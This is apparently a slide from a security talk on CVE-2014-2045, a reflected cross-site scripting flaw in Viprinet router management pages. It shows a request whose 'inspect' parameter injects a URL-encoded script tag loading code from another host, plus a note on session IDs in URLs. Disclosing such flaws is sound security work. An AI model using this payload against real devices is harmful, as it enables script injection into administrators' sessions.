 Viprinet CVE-2014-2045
● http://<host>/exec?module=config&sessionid=<sessionid>&
inspect=%3Cscript%20src=http://localhost:9090%3E%3C/scr
ipt%3E
● “The inclusion of session IDs in all URLs partially mitigates the reflective
cross-site scripting but could itself be considered a vulnerability”
● URL Example:
○ http://e.com/exec?module=ajaxconfig&sessionid=RkZGRkZGRkY4ODc5NDM
4MzkwMDM2Mzc4MQ&action=editors&inspect=ROUTERSERVICES.ADMINDESK
 